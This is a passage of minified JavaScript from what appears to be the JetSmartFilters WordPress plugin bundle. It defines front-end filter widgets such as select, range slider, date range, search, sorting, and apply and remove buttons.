x(t,e){return(x=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function R(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=$(t);if(e){var i=$(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return C(this,r)}}function C(t,e){return!e||"object"!==P(e)&&"function"!=typeof e?I(t):e}function I(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function $(t){return($=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var E=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&x(t,e)}(r,t);var e=R(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".jet-select");return n=e.call(this,u),i=I(n),a="select",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t,n}return r}(k.a),T=r(15),F=r(3);function D(t){return(D="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function q(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function A(t,e){return(A=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function N(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=M(t);if(e){var i=M(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return V(this,r)}}function V(t,e){return!e||"object"!==D(e)&&"function"!=typeof e?H(t):e}function H(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function M(t){return(M=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function L(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function B(t){return(B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function J(t,e){return(J=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function G(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=z(t);if(e){var i=z(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return U(this,r)}}function U(t,e){return!e||"object"!==B(e)&&"function"!=typeof e?Q(t):e}function Q(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function z(t){return(z=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var K=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&J(t,e)}(r,t);var e=G(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".jet-range");return n=e.call(this,u),i=Q(n),a="range",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t,n}return r}(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&A(t,e)}(o,t);var e,r,n,i=N(o);function o(t,e,r,n,a){var u;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o),L(H(u=i.call(this,t)),"rangeInputSelector",F.a.range.inputSelector),L(H(u),"rangeSliderSelector",F.a.range.sliderSelector),L(H(u),"sliderMinSelector",F.a.range.sliderMinSelector),L(H(u),"sliderMaxSelector",F.a.range.sliderMaxSelector),u.$rangeInput=e||u.$filter.find(u.rangeInputSelector),u.$slider=r||u.$filter.find(u.rangeSliderSelector),u.$sliderMin=n||u.$filter.find(u.sliderMinSelector),u.$sliderMax=a||u.$filter.find(u.sliderMaxSelector),u.initSlider(),u.processData(),u.initEvent(),u}return e=o,(r=[{key:"initSlider",value:function(){F.a.range.init({$rangeInput:this.$rangeInput,$slider:this.$slider,$sliderMin:this.$sliderMin,$sliderMax:this.$sliderMax})}},{key:"addFilterChangeEvent",value:function(){var t=this;this.$rangeInput.on("change",(function(){t.processData(),t.emitFiterChange()}))}},{key:"removeChangeEvent",value:function(){this.$rangeInput.off()}},{key:"processData",value:function(){var t=this.$rangeInput.val(),e=t.split(":");e[0]&&e[1]?this.$slider.length&&e[0]&&e[0]==this.min&&e[1]&&e[1]==this.max?this.dataValue=!1:this.dataValue=t||!1:this.dataValue=!1}},{key:"setData",value:function(t){this.$rangeInput.val(t);var e=t.split(":");e[0]&&this.$sliderMin.text(e[0]),e[1]&&this.$sliderMax.text(e[1]),this.$slider.slider("values",[e[0],e[1]]),this.processData()}},{key:"reset",value:function(){this.dataValue=!1,this.$slider.slider("values",[this.min,this.max]),this.$rangeInput.val(this.min+":"+this.max),this.$sliderMin.text(this.min),this.$sliderMax.text(this.max)}},{key:"min",get:function(){return this.$slider.data("min")}},{key:"max",get:function(){return this.$slider.data("max")}},{key:"activeValue",get:function(){return this.dataValue.replace(":"," — ")}}])&&q(e.prototype,r),n&&q(e,n),o}(n.a));function W(t){return(W="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function X(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Y(t,e){return(Y=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Z(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=rt(t);if(e){var i=rt(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return tt(this,r)}}function tt(t,e){return!e||"object"!==W(e)&&"function"!=typeof e?et(t):e}function et(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function rt(t){return(rt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function nt(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function it(t){return(it="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ot(t,e){return(ot=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function at(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=st(t);if(e){var i=st(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return ut(this,r)}}function ut(t,e){return!e||"object"!==it(e)&&"function"!=typeof e?ct(t):e}function ct(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function st(t){return(st=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var lt=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ot(t,e)}(r,t);var e=at(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".jet-date-range");return n=e.call(this,u),i=ct(n),a="date-range",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t,n}return r}(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Y(t,e)}(o,t);var e,r,n,i=Z(o);function o(t,e,r,n,a){var u;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o),nt(et(u=i.call(this,t)),"dateRangeInputSelector",F.a.dateRange.inputSelector),nt(et(u),"dateRangeSubmitSelector",F.a.dateRange.submitSelector),nt(et(u),"dateRangeFromSelector",F.a.dateRange.fromSelector),nt(et(u),"dateRangeToSelector",F.a.dateRange.toSelector),u.$dateRangeInput=e||t.find(u.dateRangeInputSelector),u.$dateRangeSubmit=r||t.find(u.dateRangeSubmitSelector),u.$dateRangeFrom=n||t.find(u.dateRangeFromSelector),u.$dateRangeTo=a||t.find(u.dateRangeToSelector),u.initDateRangeUI(),u.processData(),u.addFilterChangeEvent(),u}return e=o,(r=[{key:"initDateRangeUI",value:function(){F.a.dateRange.init({id:this.$filter.closest(".elementor-widget-jet-smart-filters-date-range").data("id"),$dateRangeInput:this.$dateRangeInput,$dateRangeFrom:this.$dateRangeFrom,$dateRangeTo:this.$dateRangeTo})}},{key:"addFilterChangeEvent",value:function(){var t=this;this.$dateRangeSubmit.on("click",(function(){t.processData(),t.emitFiterChange()}))}},{key:"removeChangeEvent",value:function(){this.$dateRangeSubmit.off()}},{key:"processData",value:function(){this.dataValue=this.$dateRangeInput.val()}},{key:"setData",value:function(t){this.$dateRangeInput.val(t);var e=t.split(":");e[0]&&this.$dateRangeFrom.val(e[0]),e[1]&&this.$dateRangeTo.val(e[1]),this.processData()}},{key:"reset",value:function(){this.dataValue=!1,this.$dateRangeInput.val(""),this.$dateRangeFrom.val(""),this.$dateRangeFrom.datepicker("option","maxDate",null),this.$dateRangeTo.val(""),this.$dateRangeTo.datepicker("option","minDate",null)}},{key:"activeValue",get:function(){return this.dataValue.replace(/^:/,"∞ — ").replace(/:$/," — ∞").replace(":"," — ")}}])&&X(e.prototype,r),n&&X(e,n),o}(n.a));function ft(t){return(ft="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function pt(t,e){return(pt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function ht(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=vt(t);if(e){var i=vt(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return dt(this,r)}}function dt(t,e){return!e||"object"!==ft(e)&&"function"!=typeof e?yt(t):e}function yt(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function vt(t){return(vt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var bt=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&pt(t,e)}(r,t);var e=ht(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".jet-radio-list");return n=e.call(this,u,u.find(":radio")),i=yt(n),a="radio",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t,n}return r}(k.a);function mt(t){return(mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function gt(t,e){return(gt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function jt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=wt(t);if(e){var i=wt(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return St(this,r)}}function St(t,e){return!e||"object"!==mt(e)&&"function"!=typeof e?Ot(t):e}function Ot(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function wt(t){return(wt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var _t=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&gt(t,e)}(r,t);var e=jt(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".jet-rating");return n=e.call(this,u),i=Ot(n),a="rating",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t,n}return r}(r(16).a);function kt(t){return(kt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Pt(t,e){return(Pt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function xt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=It(t);if(e){var i=It(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return Rt(this,r)}}function Rt(t,e){return!e||"object"!==kt(e)&&"function"!=typeof e?Ct(t):e}function Ct(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function It(t){return(It=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var $t=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Pt(t,e)}(r,t);var e=xt(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".jet-color-image-list");return n=e.call(this,u,u.find(".jet-color-image-list__input")),i=Ct(n),a="visual",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t,n}return r}(l),Et=r(0);function Tt(t){return(Tt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Ft(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Dt(t,e,r){return(Dt="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,r){var n=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=Ht(t)););return t}(t,e);if(n){var i=Object.getOwnPropertyDescriptor(n,e);return i.get?i.get.call(r):i.value}})(t,e,r||t)}function qt(t,e){return(qt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function At(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=Ht(t);if(e){var i=Ht(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return Nt(this,r)}}function Nt(t,e){return!e||"object"!==Tt(e)&&"function"!=typeof e?Vt(t):e}function Vt(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Ht(t){return(Ht=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Mt(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function Lt(t){return(Lt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Bt(t,e){return(Bt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Jt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=Qt(t);if(e){var i=Qt(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return Gt(this,r)}}function Gt(t,e){return!e||"object"!==Lt(e)&&"function"!=typeof e?Ut(t):e}function Ut(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Qt(t){return(Qt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var zt=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Bt(t,e)}(r,t);var e=Jt(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".jet-search-filter");return n=e.call(this,u),i=Ut(n),a="search",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t,n}return r}(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&qt(t,e)}(o,t);var e,r,n,i=At(o);function o(t,e,r,n){var a;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o),Mt(Vt(a=i.call(this,t)),"searchInputSelector",".jet-search-filter__input"),Mt(Vt(a),"searchSubmitSelector",".jet-search-filter__submit"),Mt(Vt(a),"searchClearSelector",".jet-search-filter__input-clear"),Mt(Vt(a),"searchLoadingClass","jet-filters-single-loading"),Mt(Vt(a),"inputNotEmptyClass","jet-input-not-empty"),Mt(Vt(a),"delayID",null),a.$searchInput=e||t.find(a.searchInputSelector),a.$searchSubmit=r||t.find(a.searchSubmitSelector),a.$searchClear=n||t.find(a.searchClearSelector),a.processData(),a.addFilterChangeEvent(),Et.a.subscribe("ajaxFilters/end-loading",(function(){a.$filter.removeClass(a.searchLoadingClass)})),a}return e=o,(r=[{key:"addFilterChangeEvent",value:function(){var t=this;this.$searchSubmit.on("click",(function(){t.emitFiterChange()})),this.$searchClear.on("click",(function(){t.$searchInput.val(""),t.$searchInput.removeClass(t.inputNotEmptyClass),t.emitFiterChange()})),this.$searchInput.on("keyup",(function(e){if(13===e.keyCode&&t.emitFiterChange(),"ajax-ontyping"===t.applyType){var r=e.target.value;t.minLettersCount<=r.length?(t.emitFiterChangeWithDelay(),t.$searchInput.addClass(t.inputNotEmptyClass)):(t.$searchInput.hasClass(t.inputNotEmptyClass)&&t.emitFiterChangeWithDelay(),t.$searchInput.removeClass(t.inputNotEmptyClass))}}))}},{key:"removeChangeEvent",value:function(){this.$searchSubmit.off(),this.$searchClear.off(),this.$searchInput.off()}},{key:"processData",value:function(){this.dataValue=this.$searchInput.val(),this.minLettersCount&&this.minLettersCount>this.dataValue.length&&(this.dataValue="")}},{key:"setData",value:function(t){this.$searchInput.val(t),"ajax-ontyping"===this.applyType&&this.minLettersCount<=t.length&&this.$searchInput.addClass(this.inputNotEmptyClass),this.processData()}},{key:"reset",value:function(){this.dataValue=!1,this.$searchInput.val("")}},{key:"emitFiterChange",value:function(){this.processData(),Dt(Ht(o.prototype),"emitFiterChange",this).call(this)}},{key:"emitFiterChangeWithDelay",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:350;clearTimeout(this.delayID),this.delayID=setTimeout((function(){t.$filter.addClass(t.searchLoadingClass),t.processData(),t.emitFiterChange()}),e)}},{key:"minLettersCount",get:function(){return this.$filter.data("min-letters-count")}},{key:"activeValue",get:function(){return this.dataValue}}])&&Ft(e.prototype,r),n&&Ft(e,n),o}(n.a));function Kt(t){return(Kt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Wt(t,e){return(Wt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Xt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=te(t);if(e){var i=te(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return Yt(this,r)}}function Yt(t,e){return!e||"object"!==Kt(e)&&"function"!=typeof e?Zt(t):e}function Zt(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function te(t){return(te=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var ee=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Wt(t,e)}(r,t);var e=Xt(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".jet-sorting");return n=e.call(this,u,u.find(".jet-sorting-select")),i=Zt(n),a="sorting",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t,n}return r}(k.a);function re(t){return(re="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ne(t,e){return(ne=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function ie(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=ue(t);if(e){var i=ue(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return oe(this,r)}}function oe(t,e){return!e||"object"!==re(e)&&"function"!=typeof e?ae(t):e}function ae(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ue(t){return(ue=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var ce=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ne(t,e)}(r,t);var e=ie(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".apply-filters");return n=e.call(this,u),i=ae(n),a="button-apply",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t,n.$filter.find(".apply-filters__button").on("click",(function(){n.emitFitersApply()})),n}return r}(n.a);function se(t){return(se="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function le(t,e){return(le=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function fe(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=de(t);if(e){var i=de(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return pe(this,r)}}function pe(t,e){return!e||"object"!==se(e)&&"function"!=typeof e?he(t):e}function he(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function de(t){return(de=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var ye=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&le(t,e)}(r,t);var e=fe(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a,u=t.find(".jet-remove-all-filters__button");return n=e.call(this,u),i=he(n),a="button-remove",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n.$container=t.find(".jet-remove-all-filters"),n.$filter.on("click",(function(){n.emitFitersRemove()})),Et.a.subscribe("activeItems/change",(function(t,e,r){n.isCurrentProvider({provider:e,queryId:r})&&(t.length?n.show():n.hide())})),n}return r}(n.a),ve=r(17),be=r(9);function me(t){return(me="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ge(t,e){return(ge=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function je(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=we(t);if(e){var i=we(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return Se(this,r)}}function Se(t,e){return!e||"object"!==me(e)&&"function"!=typeof e?Oe(t):e}function Oe(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function we(t){return(we=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var _e=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&ge(t,e)}(r,t);var e=je(r);function r(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,r);var i,o,a;return n=e.call(this,t,{templateName:"active_filter",listClass:"jet-active-filters__list",labelClass:"jet-active-filters__title",itemClass:"jet-active-filter"}),i=Oe(n),a="active-filters",(o="name")in i?Object.defineProperty(i,o,{value:a,enumerable:!0,configurable:!0,writable:!0}):i[o]=a,n}return r}(be.a);function ke(t){return(ke="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Pe(t,e){return(Pe=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function xe(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=Ie(t);if(e){var i=Ie(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return Re(this,r)}}function Re(t,e){return!e||"object"!==ke(e)&&"function"!=typeof e?Ce(t):e}function Ce(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function 